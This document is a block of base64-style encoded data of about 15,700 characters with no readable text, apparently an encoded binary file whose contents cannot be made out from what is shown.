33Ke6o8SQaMrsLu4vZKqkKDPTypQ0AEaKibVwWQpF5m/bXUL0K0LFPE69R4sddupcWBtWSmUKwKR
lr3C11UV458albh9WmQv6YqLv3H5baHxTJL3PBpox9ByXnmcVgUtdnGAAB4eqfopVeJNUx8YXu7v
2vlJPGPqIvMhu4jLgy5hlmHWWF9YoYJeOasiHgbNLUnLr5zR0xEoVNP+d3xDubef/G6CLVyuM5BL
isAAhpgGJB6FmaE5iZoWH2+bC79/oF1m8UkeQa7+6MZ/sXozmQxVeAjMTCcxJaIa5jsFNhEaMapI
GgQRRgild2AIQL516ubRZU6BEjgFyMiyQF0xBd3GxaqYwM8vKlTQKwmPZLNbmGEvqThwtHn8XUFX
3Tn/vRjdGFrQS4jFHI8yyWJgnHG6WEq0wHnh3pT49MKBtrccfGYsI5cGB8GioeQnuj/fNDqVQUfg
0kA9Rub3UPE96fyUtCJBtR1bbBDASs+1SMSbRwso5wCIZHMiWLw+yaWRZTUn51rQs+Z8FUSc9XuC
Qi/lCGiS7ws44p750tXWVo1yQmESJslx9jBMJwEi9NGAyTgu3enJ6sK8HTcW+nrbob5nN711fFkC
65yTpx4O0JVc9jXrJ0e/k/CcDOTfo55WQulJ2gwfRUVXQkEC0n5qBRuPlwEpV7hhH1zhzo8bcGSx
JmwECVpYgFvZVTAHtKAXFCGTKqGkIwo63ypQxMLqzpArTrjHaUpDiGEOAC5B6pAoJBYGLtNMEGcF
cUwC2LgFkAmP5MPi4a4jK68cf+rYlVMkkafkMysULiZNtB8K/15s2/i13uFMFq8UinraqviYVImB
gYeDPOUek/AkP7XqQ8Kf+ucKdz7MmOUWywrMpY0eMhmoVhta0AuKwMYmNGV6hbV00+5x5UCAALPs
4ue085Qz5NoiwWFWYzOFSyuNJE+kzfmJC1+//OvDz3zkBQ2LwwuiS5IddqNnAFhzgalw/1y/Gt3w
m9YfPD4Xyyh+USjqaKuyzHaBxETgIDCZZZIZQrSSpJn5HSPVLwfS9F4zcc/QwsJk+JxEgQqO1cWK
NeWeZAHLsGsuPteCXmCkF+M4M5NWXIYL+0mnusdpq5niI5EMMscko9Sfw11fYAKCIQa4goUMAkFs
MrNbzYYk9i+Tv1zPulXHr5xYNdNjW56UbuNYW++yx/du22k7GWdYpOS8A7Mq5NzAwEVh4TBNBIcm
HKIkGGQnPVzKOFuqKv0tzVmNZWTAu8l/V7hz4DXsa4oUR9A9BI3VkI+ZA1rQC8DJ5hFknPuwnLqp
SEE2rp3KKe5xn2Wu1M+glhCYJIhzH4+xgY4Mfj41DR5hli6asdOdj98y4uEe8g55eCgUCg8vS2d5
BYQrXM5T+w08JJI5IoSRTBFnmJ1MczUT7GYLzRjIAgytygQJuAIjnSZmCalEQL1i4p5Bn13hzoXp
tOzqSBRn8lDRQEMF19h80ILuO4oE841EYbIQK5LcPbG8wAvpaaLwYRWQHzdjp49QC3lESG0j8Zhm
hiNMZiwHqZpgMIHNFQwxjIOJ4fv2tifnpWWXp6ZQhOmsyH3nAoFEIXCZAyxckhxlO1to4Lc0sj49
zFHpp1J4A6AS4oJEMZd+/wllW+Km8bv7CmAjcyYKQf1ccm6uKDtvXNpprMAa6w9a0H1GYtOPfaJr
d1mPORr55oGneY3FGf3HLG51A/F74s6pliayWmOPkiIAg0F+zSVA9of6KjxMJEnGaaABkGU03VuJ
k+0CkZZxDw+JwQSPkWQLu+llDQoHjzhBRDphUJDNzv1KRWAywm+wMVFIw3v99O2Dy4qTJ6Cw6Np1
NHK0KJ/lcAkLaugE9NPRgu4zHpLuE3GWZI4RLNv8TWg64uvxLOdCoKBu27v7pPvBeUFXJHkql9Zs
JS8cgiR97GESkbWYp35fpCfEXfqYZB3rGC0TefGoryBXuJOZ/Kk/J9nDfhaRxATmsJljMj18EpgF
z+nO5x4KQYBhfs8Uqdl3+aaJW0aXeUUa5LvURVZ+o26kGE7uHgvoKbJnfDmhBd13BHUnmqbFFEcw
YHLRtmhPzChGNyKA0abJdwYlt0k8wCPBXFl2YZVNkB0MspQIZp6dsUCSYJIkIRxiNJf8cNKUnJd3
dH4y00tgoJDMsZMYixlgEbP0ESBOA52YSEwCBR8q5XN9kZ70n3dXV0/611y/A2DRz0NMYiIQGG8t
uI3MKSgkdZP1P29IFHrTo0LQSTuqmG1HIMvp6Awt6AXgZCeoaGATBk5s7z3yEhYXqwQS1cK7wg53
eqQqehVm7pYQAwPFMDtQrPSpEcm0UaUgyixJlhA8ZemmuLjU01bWci6wmCPKAhSCQfbQQZIEU0zQ
SD89BAgRwCuam7fAYYrcZuEEDjPMEk+L+rwh6/wSgjoh82f7jkz/xsnPPulxN5+tMcUEFh4C+ebR
m4eLJufgUh9f87/JwcmCvwcPRQ+iuG4JKsvElAKjBb2geDTSiiXmnIMPLHysb2FMFqcZCRTxRvG+
sC3uLaPaVhVILAboZSWzzNHm+/UFMMUUMS6imUi6Yy4mXtpGppzlPM4hZjE5ygKGMDhAnDkE7QQx
ihCLn61MHnM52gVJEgwxxkw6z95lfq/MfADonec786b53onEvnlBP5liaRDAQ8Kbxm4fKrgr3EkU
grrRtn9JJgsdNXvAYoLFn9kqq2aiBd0/Th6vdRLpkfQ8kniy9VPjl0SXFq8wiliYO4Oedo/zkwA2
DxNnH400F6xbtJD0sYVGIkQxqEcVKe446QqXdaWZDx0LjImFIMIBHDrYx3p2sZEGLAKU2kBektu0
u8TAIpBO1fNf0Ocjee9Pxu4aXlg8OYckLdObP1u/rbCu6qlMlFaWlsLN8Gz9fsnQgu4X59rCKkAp
QasX+vn6z+z6+8nWQJYXzr1AiqjJh4Ou+GQl58MpJEFUuhMz02eXZeEp7ls5LART9PILLqG+4IsY
JuDhEcVhDkkHkgSFTZ3K0xWuoL12alufZJBhgtQTIo4kiEmwrPYGlCvS8F49/qGhhaqIcu4QdFf/
fOMnCrtpNqWnzXRQonM4Uzsky6IKakH3i/mB9el4AAqDRThY/+wuefQtdqDAZ7WcIO0e91HLE/9W
ue5xBgn6kAQIEGCOGCGChGhA4eFiIPGKcAyDRYRRZtiednwr3v3PMA64mLRBAR2q83SFK1Aukkxv
7JsgSh0zHOIhGrlOd11ZIS1ePn7P0OKiuMKlcTFYum3FZ+2Zws6ceEAT7aXSVEVqykMLeiVyniBE
qVN+6sl4eDjxdZ+Jde5+iWMV67Gn3OPUPyph/ltg7vT+1imfeaLzYjHKD7BYRBcL2M4hlrOEDuow
sQgzi02QMEFcUtGH//GAgQnsZB+XlWC3gMAiwh+weCEmU6dkQ/tJubnCCQw8DOKMASZPsJ+V7GAh
4Zy2CNYyMsDLx+4ZWFpMOfcw6D7S9Wnn54XdrquAJjooqaKWjc+sFvSsOYekZ/BKFc6uNXcLufPF
nlnM7OUYxr2xwOQ/xeKnliVUQYesqnRq2PyXxSQ/oo1lXMyj9LKJJTRiIrARWASQuOlF3fzlSRDH
ZYLeE1uLSvUUIIiBQ8ooxM+IpJxc4eZXr6IIPPr4HdNciZkuZWnfQSUiLF41dld/kWxkUigEPcc6
7vS+XOjPUbTQXoMnn58dLeg5kHt8pPB2rPmgkdj2ak8WT9IFrvXAB3YJ7x+EI9I70z2ex2bieV+7
OMx7eqXcvWQqi58EDmCTwOAg+1hLC4/RyAaWUEfKh81Iz4bNbwbK/tlJFLt4kA6CRbGuPHdJ5hOc
kkxj0UZqncefjqw8XOFS9+PiYDLDo/SwlwAQw8GqZq/1AiKkeP3oBweKYvI6jwJ6+jpuU19TBY1d
tZw/GS3oOZJrFfIwdq38sDK2vapYPk2p0k7Uzf19MMjt84LukqzoOCfl9iWZP8vaZpIYYaYBh98S
43Ii7GUzq89yHGam7y41dJtgkinqKPCBeRmj8JhhDJOVGPjRUXs0ZecK57udRupJKyDAfvbTzg7q
6GKGZkxMLeQ5I988cstQUSfbFYLuvrab+ZYq8Ag4JeeyDGaVygUt6DmTq6S7mDtX3iPEtlcWc/uI
xG323hkS4rZ5Qa+uLlISwEBiYWEwwRRxIkzRx+MsZBUHMLmYVpx0lnwm785AcYh9LMIiUFZNReIR
x2YXkjU05rmwkIMrnPJbzk0U0zxKnKeQZByDIVZiYFVZPS02xltGbx5aVsyexkOy6GjLzfyXV2AH
Vk/L+RmUUy9VceQq6Q7GjpV34Wx/rVO0FyBQxJvFu8IOdxbvCZUKiyASgzA2+1H00E89j2JgMMYS
VtCOQqDOkx0fZJL7CXOc9jJsJgKTJFPYJDFYh+RAjtLn0Ugw+8l23+RcoBhmD810McQ0F2FgYRKs
6BmkckAg3zL8gZEiy7mge6D9Fu9brlvIoZhC0UqrlvMnUX49VUWRu6Sbu1bf5YV2vsymmJvY4o3i
fZbLh4r3hEqLQhImgCRAHf3MEuYQglaO0cEoQVZTh4vEPq1jkIRJsIMdXEFd2e5yFlgohoizhXUE
iOHi4WRRWg+bIK24uabpGvlNDihMgiSZZhc9tKX3lmv8QMKfjN42XERXuNRGte6+9g/wtcLKbGrt
vK2Yci5KfrxCRmhBLxEu7F39QZxdL08axZN0j2g4dGfQER+tvYGtwiJEkDpCOOxhDftoxaEOgxmW
0oGHxMPGZJIdzDBIqALkxcLDpYU1TDKNwRLM9BL32V+xh5vunQSNLKMbM9PTqXzdLWchsRjiMJ3p
YZeOyP1DwutH7i6FnHfcqv6jsJ2LB3qy/RxoQc+T3PMrPdi57oOIXS9JWkWN0qX4sFXh7nH5P4cA
JkHCHEDRwDEE4zQzQz1dQD+/wmZ1Bcj5PC4JgrTisJppJolRT306bXB+s18qzGigGZso9Tg0sBbB
LMHMnPfONE/KIWZJzStYHCOKyTYOcSldWsx9RRrqlWMfGlhSTFc4F4Ou4x13qi95Bf1UhaCp+HJe
1CPcckcLet7kLukK54n1dyp2vzhZRPc4iKE+anjWZ0Nz3infV9i4NdexmoBJPbM8wib2sQIPRYxQ
BT4JlU73CzOMQwcGE8RJda+pPRU2kwRYSJJp2okTwGAYQTuSwIXrcZ7R+fyGw0FMYvwemOMAK3Qn
5DMpV7hi28iYLOjt/LD3+cJ+TspGppMyOxOlbNBtKTvOqt75SLq9a/2dQu18iRMo5quIEfzHSaPv
07HIqbOozQRrtpkIjPQRGY/RSEupi5MX8+YrI+mUv8CJgzxmiaT3cp+sswbTRGhmAQHU+Vfgc64c
AhNJnDkshnmELrYzw0XESuC7V+2kXOH6lxdXziXdvZ132V8o9FkDgsZSu8KVNVrQs0P6Yj12Cgpn
19o7YcfLiukeJ0hw34ceRH2KWKprd5G8jDXEilaGckMw3xlVS2dxNie5c92bwxQGBg0YPvviG4DD
DJJhhpH8nlYWpRcAtOeb35TKFa6rr+NO70uF/iSPJjqKYyNToV41WtCzw9fdtykU3u7VHxJsv8kT
xZT0KSt4eyjEvcLxSAl6rUbnp1M9IiPO0iud/e4EQQb4Ce28jGaUT4dHpYZISQQT/JbjLGQpDvG0
41+1POVyQkj5+pESuMIt7Gv7gPpaMY5pFsXpp+ZPpK04tKBnR0FGbR5yx8oPoYrrHidx6t33hAw+
6IHuYmscgc00Nv9NiKezhGReIcr8TIdJgp/hsIoYE7QhUbrLKSDyjSO3DhbdFW7x0ZZbvP8qli9y
UQJnr1I7Q926ygIXY8fKu4W77bXF22YiUMSaeFdYcHup719TeiRBJKOYPMBONrCSZI6xkEASZJhD
1PEYg3RgEyCg18sLjPyL4fcV10ZGIegZaLtFfduzC/+pLo20FmsmvCIn3LWglw0O1q5V96jA9lcU
2z2OdwU9dUep719TDgiCmIwygccYC1iCl+XMo4nBLDvpx8SkmYOECFfQ9r9KRSDeOPz+4aXFNnnt
6Wu7mW95TuE/zaWBDiy9MHhetKCXDQ7m7lV3KHfnq4rpHucRa+J9Aad23OM0F8IiyCRRkghCNGXk
lJdam7d4ghgt9PIIS9iARahsffaqCYH8k+HbR4oq5y4GXQNtt/DlYkisSwOdBCpzYbuI6KFzGeHi
7Vr3wS3fDrjFO6ZToIiFEnfy3iJm5GnKHpMQSQaYQhA+zf42ZacbIpjuPBQGYRRT2DzOQ+xnjjD1
BEp9CzWDRLxm9O6hZU6x5byv41b1n4WXc4VHIx1azjNAR+hlhYe7d90dSux+cXHd42Iy8OE6J/jp
8Gm71hTJGrSa0cwjMLGweRyHdTQTQyExSbIDQZAewgiCjHMUsDF5kDhrdJRQVKShbhq7e2BJYf3Z
TsfFpKu3/W71xcLPvii89GS7lvMLowW9zFA4u9ffgSque5wigfmxPsGnE9H573oYdNWw1YwGwCTO
D4lwI8upxySKYB+/JEwHV7KICZIMsp9uViAJkNQT7EVl3kammPtjPAy6ji74kF1gVzhIeSnU01m8
tXNfzysoPlrQy460exw7X+JYxUuPE8T4+Uctl88xl6rRNmFex6JatnzXAGBh8SC7uJJmIkzxE8KE
kBwDHmUH3XToDPaSIAPqFRP39hfZ5FXSdazzHrdIcl5HV/aH++aOqNQd6Cn07FhZ4uxac/fmHxhO
caPjOeIf8f5aheYP86jggarGR1IGNZIjHMFAnbCWTdWRlIuBpvgIi1eN39u3VBXVRkbSdbzjDu8L
xfislJwbxZTzbLd1lBla0MsShbdj9Z0Xf1d4xZR0QcKybzXeLU1J6kujSSHTB7KKtBc8kP5vQ8t5
SRBSvn707v6iu8ItOtp5s/flYrjCzUfnRQwsZGVPNQndZ5crHuxYddfWrxfzVCGBIl6X+DvxgVLf
vaYcqR5T3GpA/tnIHYNFjs4FPQPtt4pvqSJsw3GpZ0Exo3NIdbYVK+kCHaGXMS5i18oPb/1WMZd0
BIpYc+yd4q5S371Gozk3xltG3z+8xC2yyWtPX9vf820vWfhPS+07t4q97Jc6gbgiSQ3stKCXMQ7s
WnnXJV+TFMGIKY3AI96SeJe4XUdjGk05IpBvHL5luKgmr17K5PX94hteEbJk5+W8BNpaoalD8721
FvSyxoFdq++6+FtmsU4+IB2lN8Tfxy1a0jWackMiXzt629Dy4trISLoG2m7mK14RpgsVjXQSqNRQ
ueicuhSmt62VOS5i79o7lNj1sqRRzH3p8ZB5Z50T+sc6R57yfY9EZQ5gNZqqQCJeO3z3wPLimrya
dPW236H+o1htv5FgsWYlBaKaRg5a0MseD7WnFO5xCRn78F5v5BPJE1NsLkGW65GzRlMipKFeOXpP
3zJVdDlfcIfz78UbynvFzWwvZuax75w+j6oFvQLwULvX34HYfWMxJV0yx8/+wXT4LJHUhpUE7byB
OoqQE6PJCpMgAVNaKiBMLM/ExFCGMBBKAEIIkAoFUgkllemYrulYtuUYjmkHEpYTLNqBQJpckQFe
Pv7hgaLayLiYdPZ23uMVUc6LiqKYmYW+8+RlUS3oFYHC3rXuLth1YzHd4yBO+P8FpfhXFVGkDmTQ
lBITyzRDRkgGpSVNYQgpBEKIqcbB7tlmp9lucUNOo93ghp2wG/ICnqUkIDwDpIsC6eFIx4ibMSNi
Raw5GTNnrQlzJjEzPiUiwhOeUNKRrnSNhBk345Yd0JvVygIZ4BXj9xZXzr3UZPuH3M9VsOZdCFW5
VjJntkwt6BWDs33NnbDzxZ5ZvMYliCHuDZl8nLjeh1xsDAyMoLSEJcyUdM8t8tZGlsWWJpYk2+0m
t8kNeBamIR+Wj0iESr0gceK/zocSilROrxKpPz3pqKQbJ2lPi4iaNYbMXnqnDyWOerZQwhOOtKVt
JPSgrhQIi1eP39VXZBsZQc/Rjg86Xy713WvOxtlqghb0ikHh7VjzQSOx7TVeUU86jVncFjLVR4q4
d65mEUiEFKYQSESyIbExeYmzxl3u9XiNIuQYv7SwPEuZykqpMOn/pTzc5q+R4UeJU0+hUAhMbCIn
xwSusIUtbTOZdAMJb8YddI7a+xM7k3uZQglPKOFITw/xioGQ4k9G7hheVGxXuJ6Bjju8ryn9lsuQ
s78TLegVhIfctfLDytj2quKdrSRQxOr4u2BA3V7q+69OxCkzHyqgNvBUtUX1yAWi/vcBWe82uHVu
yEXhoYif8FFP/eb8n/7Y9Kp0bpACEMpUJmEFBLCJMrHViMuoGfEiIiEjakQNslPdr55IpVQIPX9T
QOQbR24dXlTME9UUgu6+tptVUVzhNNlyrramBb2icDF3rrxL2o+/vnjr2Sn3OPXOoBS3lvr+qw+B
ibFOXiU3iOWB1kPh4eZ4l93qBB1cZvGQaalMyWWhm+upA4WTKJzU3HxIhbw2SRCXGCOJ3smdw3PT
gZiYlEflE8ZD5j4t6YXAeMvQLUPLii3nPQNt7+dbxXCF02TLuduZFvQKw8HcveoeZW57tVO0lydQ
xJt5l3S4o9T3Xy2YBDaZlwY3THd9r36uO7o00ZWos5ljBOPEASjlk3d+evTt4hJHBVW3220RZIJI
dHD44LGGoelIeNh8IvCYubvUJa4WBMYfD75/qKj7zj0k3QNt7+MbnlPFyXAVy/mGzVrQKw4H64nV
dyq545V20bp8gSLeIN8n7NA94RNdi8DVp6VnhSCwwLpSbrBaj7SMrZxZG1kWkUcBI7V6jlER+wgE
8ydYWIBNkpk6tcJdAY3Ue8ne4f2zh60pOWk9EXhYjJS6tJWMRLx+6PahlcW2kek+3nYrX67gzdlV
y4XmwLSgVyAu4olSuMfZobk7H/bCH3HSuVQOraxDaO+4C6AwCa42Nxs9sYY96+NXTm1wjV5sDCSS
UKmLlyenzickicvRFe4Ki3qm3MNPhB6294bnzMHgLvOgriXZIhGvG717oKie7S4GXcc6b3X/U8t5
JaIFvSLxYM+6Ozxjz41Js5hWM1PGzz9k2XwqFZhHWc96LejnIYBYbqywOsYXHHjq2DXJZQker6hY
PFtS92UBMaLG2Ga1OYTBWO+B34/fb40YY4Ej6mipy1gpSEO9auye/qXFdYUzWNDbcZen5bwsuXCO
ihb0CsVD7V5/F2LPDcU1hHVl4GMBJf5NRcAjUOrHUKZIrDZjGU0Da8VTZ65Tq3o5nE5sK5918cIy
H7e7zDC97Ogy47X1zBwa+K26n/3GjNUrJ0pdwvJGWsW3kXExWXC0417vC3rlvBzJJOVUC3rForC3
rbtDuLtudALFdI+LwT8GhfhXFSn1EyhHpDR6ZGOydeJFiZckV99vnTynuFYzwEV6DidCZFXvKt5Q
bycOTvx38ody0piVg5Xsol04ZFC9YvyeYrvCSXqOdt6V/GKt1tTyJrO3ogW9onG2r71DeDteVkz3
OIjCvQGTTxAr9f2XDwZGUDSIQPKpsTcZl4y3/tZS5vwRE4JiGoKUI6m7T1nhRK2jG3rX8K6mydi2
5BfF/SJpzBk6t/IUhMVrxj40uLDYrnDd/e13e18q9d1rzkamNUELekWj8Hat/pBg+ys8WVz3OHVb
KMC92j1OIBEmVqIn+VLvpXLF0brjzY5w0zvI9dTlqcxvfnPxTGlOh3f0uE+VUe9I8nuJ7zEobOnU
9rAnhZDidaN3FFvOYWFf2wfU1/SMSTmSeU3Qgl7heBg7Vt1hJP7wx8V1j4vXifcIk9tr1yEsdd8K
tdF8bexpP1lgdyZaHVyS6aQ3zblIPR0XW4gWo2Vw4cRG662BYfOX6ltqjz4xQL5h+AODRZ1sVwi6
B9pu5lvKru1nX55k8060oFc8LuaelR/2jG2vLbJ7XBPvlNK8VaR9xGoNibE59Md9Fw11RVbNNUUR
6W1omsxIyboiQbRVtdavjV/Ue6Mz3LHD+LLcVeqylfCZvGn4lsEVxdyolnaFey/f8pK69pYf2Q2x
tKBXAQ6BPavuRhbbPc5r7nvXf3vG7S1cSr1he7Wj6tbq4Ivv3+KsGr1sJhzDQOp8/5xJDYISxJpH
toZJPO3HTzUPNe60vs/BUpes2Ajkm4dvGSmqnHtIFh1ruYVveDW/fFaOZDtjogW9KnCQT6y+U8md
NyVF8TaxGYw2jL23Mdb94RbWqyAuIPAq93jhC6CQBBdYL/DW7tmSuGagNYGFQbDUxaoKJBITl/Hw
4LXBa3smh5/u7bT2B38sR2pllCgwXjJ2y9AKr8j7zrv72m/xvlKtbbaSyWX5Qwt6leAin1hzh2fs
fmlSFm+vs4SguDM4OvrlULIOD/AI0Vbqh1EQDBl++vBFj28ZfkGsewwwCZe6SFWHwCCMoq+VG+pv
GBp6/LqZXe07or+q/lQtQ8orBm4dLLqcdx3vuE19peofb82gBb1q8FB71t6l5J4XFdM9zmPOmrpj
2f7x+wddATi00VZl7nEB1Dpz49Q675XDWw9gImvGHqY0pOx3EhzvPvKmJuq3zXzT3BfYE9hX6nIV
DgOn7djfH7m02J7tXUfaP+R9Sa+clyO5pSdqQa8iFM72dXei9tyQDBRLciQeg4u63t61n2EPcKtK
ygVWg7F2cGXi1e6N/dZxpJ5gLxopG9k4uy+Rl7Tagz8IfsM4bO0Xc6UuVyHu1A0P3rjnxcVdOzfo
Otp1d/KLpb57zdnIdbeBFvSqQmFvW3+7dHe+xLGK9WolHrtu8r7Z/MNkUmBThzE/Q+pToF6arTQC
s8tbMPX86Fv2rnX0VrQSkXrqU9ZDLzdfvnT/1Oe9/zVHxHCpS3UuvJy8ByzG1+/6O9soXj33kHT1
dX7Y1XJeZWhBrzqcXWvuVmLXiz2reFNpSeJvbzpkbgMPSM5XK4nKd/VTQNGT7CSGIVvc5cm/jT7v
gSbP0iuM5YBL79rjH2p4b/Kn7v+TR40pWXZ5XAKDKCrrAWgwMPmU4+uL5yOhEHT1ddyuvlTkB6Qp
OFrQqw6Ft2Pt7Wb88dcWyz1OoDh6Xdu6RdtsFHCE1Ug8yHsjm0CQYAqvaFG6RJpOIPEC8VfTm3a1
2UYqNtd2G6VGAh6ONdO+61XqOQ27E//i/FgmZRlttfII0soOIlnP5BhXTLwt+2FArihg4UDbbeor
eLpeVxta0KsQD7Fn1YcRj72ueKP+iHSuM3/jDoJDgvTn5j3hLpllFrdInZ0AVLf55p0vjixO9Ni4
SD3NXkYIDDxihtE58PTxdfV/v+H76gsMlZMoBegilmWdsRhY3LepWAtLaVe49/NN7QpXjWhBr0pc
jN0r71GiWO5xAsH4s+QPk4MpFZ/gKsJ5T5VbjDFAU5EGJQJzjfG2B69OrptqTWJqMS9LUmvqceZ6
ZnviqwM3dD9oflocKHWpUiigjkCW9TXYPro120FArnhIFh5rvZlve8kSPCBNwdGCXqU4GHtW3Y3c
XiT3OMnwmq5la7BJdRtzWMi8QvQgfRwiSEtRSh/elHjzg1tnnjoWUFja963MkQRQjLSKqxOXTl5i
Ph7+gtxd6jKBwqKbXVlOulubJp5RnEUdD0F3X/vN6htu2eUfaPxBC3rV4mA8seouL7DzZXYR9k0L
5oz6htXESO1Od1B5JLkLghxhF1Bf4HIrLOqumXrh45eOPG8CQ+8wrxgEAWA8MPL0tqc/vjHx2LIf
JX5vl7RECpMW+hmnLovfkitmNhdjDsrFoKuv/RbxVa3m1YsW9CrGRe5Z80GPPS8phnucw1z7jBU/
0adO0oyVk6QLQuznERx6Clxmi/C1fc8Ye+7wtbNYeo95BWJiMsvE8xqfd+A652eLf2X9rpSl8YB1
PMxYFh2raEzUFT4+dzHpPtr2Qf5T79moZrSgVzUe7Fx3p/B2vzhpFVrSFfGFM23J4flPnqGehhwO
TJdI9vEbEiwoqElNEOvq/suTrzn61JgW84pGEiTBzmvD11r3B74eejT4YKlK4mFyNduZoCnjuius
wqfqu5h0Hev6YPI/lM4MqWq0oFc5Hmr7+jsQu28stKQLnNbECUFXCKZxc0qMG+f/iNNWMDkXBJGb
+y+a+psDl9uYesW8ChAEcNn1VOupax7t/ye5I7irNDnciiSLGSSReWqcKLS3oodJ57HOe93/qCYX
R83Z0IJe9SjsXevuQu260QkU9nV7Aee0aONYDtcwSfIADk0FK6XEWzq2Zvqex650tPtblWHgsffy
g19d9fDYzd4BmUsFzBMPwQuY4OEC1uBsSyTpOtZ+t/s57dle/WhBrwmc7etul/b2mzyzkI1aJg37
VIHMPh7wCNOKQaGSmwSyxdg8fPfDVyVCbtUZxqgMvnO2/c7V8xRSd+Jw8Mrj/7PsIeMDcpeYKkUp
mqjL3DGuoI9fIegaaL9T/Xvxn4Om+GhBrwkU3p41HxJq26sL5x6nkNFANL9JPQ8Ls0D7zgUi4F3G
u+eePt1u5+S5XT6oM/5LIJ+kDCKj30/hnXKdTH6/nBEIXCKhA08z/pv7vH8UfxBF3XOtSPA8PB7I
NNfdy21hKrOywMKBtg+oryjtClcTaEGvETzk7lX3CFVI97jQUNNgLK8rKEL5+8WeBQGoNeY7+1/I
UlsW88xp/zhVcp/cOZvKcAzPsE1buNIxE2bCSBi2YcuEcIWaX6RVQglleEHXci036ASdoGcqw7Fc
y5Wu6QjOuPKZMl8ZSMDBa9//Ui7b9CP1cQ4U9w4aaSKYYaKlsBMkCvKEFYJFx1pu5juqtPv5NEVD
C3rNUFj3OIVJaEAm62nJWZAlMWIFiVaMgPn+3S9KbIqGFEbFxeYKUOk/DQIE7OBscC44ER4JToQH
QoOB8frpvTMHkkHP9IQyVMA1XdOzPMMzXKEEpwg6SriGK23pSMMQqX+WSbkmsL4p0pxsj/fEFiVa
YwsSrYnGZEMyEE/b7oqzDiPKGwlEpFi+783Bq1f80LiXIsbpUS7FYU9G3asRm01ECrDJQiHo6Wt7
v/q2q+W8ZtCCXkM4mHtW3aOs7TcVwj2uyeubXcAWzDwE3SPqe7kM1J/+7oUDzx1v9irGNkalvzwg
RIMXmqgbrusPjtQfaz+6Z3rADifqknXRxrm6aONMw0wo3sQAzgnR9/Dw0gMjcUqmQOqaLm76J+Y/
xaGJVcwQD801zTZHw7MN0bAMJoLLzA3N40ujS+Pd0cXRrnjbnIxD+rCaysg/MIDJkLzMXR3dFPyR
8R/F+lyXBaxgNKMY3eyTB8d893L3kHT3tb2fb3lldICNptBoQa8pHIzdq+7yjF0+u8cpFG3HrEGX
sIjLXINs/yVCErxevfjYy0aWuwTKfKJ9XsI9LOoIJUNj9ccaDnQdHp3ojTfPtEy2jjZMtY8snBuk
Fw8XFwebJAkE8bwOsBG4xEmQiCfj9oiTlnybVi6hLzzVNds22TnV6jRdHOpsG145tyayNN4RD0Sx
kSfkvXyxgJHm8ZsWXKEuCn5f/qYYnymI0sHWjExgg495v96/yd+O2MWkp7f1Vr6ibWRqCy3oNYYL
O9d+EG/3S5OGv5Le87MVf2jNIz/dwGbax/JY1C2c++PDN849NYpRtmI+HzVDiDChmbpjjYdl7+BE
/Uzr6IJj3Qc39j/GgRPiHSdWxLPnXGIkYsmj9lEHlySruZQ9i4ZWjyyd7DSaVrd5y2ZXRpfGm2LE
AaOMpT2AYnh53d8evtr5Qd2XrYHC78f2aKaOSeIX/MnQaMsfgr4uNLkYdB3vvNX5cvFOW9SUB1rQ
aw4Pdq77oJJ7bkya/kl6ner4XXd/AKFy65tMEgwzS7NPkhBsGH7q6MuH3zqDUZaVPCXjHgYNBCN1
fQ1HZ4fc6a6Brr3LdtmHhnBwsUkQxS4TkRTYREn02/0uDoKtWKt6Nw+vH17Y2NzYPbc8ujhRP5c+
crb8hF1gEueJpzY99eDKzv8K3s9coT/RwSJIP/IChxSZWIcXHetd6tcTczHpPNZxl/dlHZ3XHuXY
12kKjIeze/1dqD03JIN+SLrCY9kDTbtiuIRyqlIGSY4zRYMv92dhrk+8/NG/PLooUHar5vPT6gHq
CIw19AeGE2Ntx5Y8suSRh44fwcUhmYNdbimwUYecQ+73E6zgqiXHrzh+xcTSRe2J7tlFyY4YyRPT
8eWDRBLl129d/kLrMw3/Ze3N5nfF2b6VQaDvMHPBnwns7frmsb/LeN/6efEwWXCs40Pe53VsXoto
Qa9R7G0bbpP2zpf54R6nsNSqzzVuixPBozvrpDhJkl7Gsjqj6jxX65jcHLv1+DNdAmUkJyqdsmZh
YU3VjTFW17/44Q0/lbt+7Np4uAX1rS/0vbnHveP2dw1uEMmLdj7v+JWxRXREO+wWGxvKaipeEKB/
kXF33TMn75K7GMv0Dh2M0xVcIC+0w9KhmXVsw7nAxLcYCn97wZ8Md6m8J8g9JF19Hfe4ny2X560p
LlrQaxZnz7q7kTtelq97nEKy6pGmR7wcFUnicohxHxzVBYY0upO3//ZVk82UjYikpFxiYcatGWu0
rXfJb9b+bM+Bw7ZwhCtO/EwlM19+ocR2scs211ob1+x/7vHrJ5bZnXaTE7JxyyZeF4DHE88cuqzz
m8YdxpC44My0wGOKFoKnSnpGS0sKSTCDjZIdBzd+bvqWWJ6PRyHp6m//oKdd4WoWLehFQp3yNW/Y
oU7715M/dep3yPI7nOU7p//r/Hc83N2rPgTbb/JEPpLu0TK95cOtex0sZNYVSuJwiFHMvDt7gQo5
z7dvG9hsW5RFMpAiFcihrGR4puXosl+1/OgP+0hasVDcPLEtrZrw8FCucs1E6HHrCT5bF7hs3dQL
e58xtTzWaAcRKv1MSktK0ieaZ9/YeaVzh/qpuKAbksBlmmZCWQ+8Mvz5yfCXu5977Mp8ktgUsOhY
663e11W1VStNxmhBLxLilK/5v5/etZ25u1ec8mdm3xHn/I44y3c85I5V9wi57RW5dyQOdZErP9Tx
v8p9cskyQeKwl8kzbEtzeb7mkulbtr9oeqFTFpGgSpci4DQN9zy08Xtzf9gdr5tsmBJ4eDhVJ+Wn
4+Hgxb24oGE4uUP86zND9Vu3v3zoqumupDn/dEqLRGFbI5f8+l+W/ci8W1zwGJeUpEOoIG9OofYH
/6rhe3OLc30yKVe49vd72hWuptGCXgQUkk4U0J7edHRms1VnfP9cP3O+75wZ/5z/O4rg9iV3I7a9
PDf3OJu6xKVf7PqCl9NsoYHNPkYI5B1PS6yXz71nautMUJZBbJ6KQ+tYcKDn573/64w0jfT0jnmp
neOVPbWe/ZNwcKbcqTba9h15YHhB+4Jlzx98zsiayIkBT+kQCBxGF8b/NLDZ+mf5rQv/fLaSLkgQ
Tbf8C/2kR8ej0Tf/8kujPVYOz0UB3UNtt/Adr6i+9ZpyQwt6EVAIwkD5rOuexITtK+52rZ03Zu8e
l6Qpcsm/df+zO5GLO7pJkkOM+HBMSmj90bf03jC3Llny6qxwUYRZurfuJ8cfqB/t2T80kMAhUbDz
4yoDm4TnHHGP1NHzh5lvBzpXPSX6R8fWxxAYJW0REslsIPCUxzuWPjX4OXaf/6cFDtMowhlKusDF
